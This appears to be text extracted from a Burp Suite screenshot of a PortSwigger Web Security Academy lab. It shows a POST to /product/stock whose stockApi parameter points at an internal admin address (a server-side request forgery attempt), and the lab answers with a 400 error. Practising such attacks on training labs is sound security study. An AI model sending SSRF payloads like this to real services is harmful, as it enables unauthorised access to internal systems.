 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d008803dd10f381f9f7e300b00080.web-security-academy.net
3 Cookie: session=lbly7vHJguhtX051MHmqIbow46yfqnbG; session=
YJVb6XjADGxCJFanVU5sE8BRorbGcj04
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3d008803dd10f381f9f7e300b00080.web-security-academy.net/produc
t?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0a3d008803dd10f381f9f7e300b00080.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"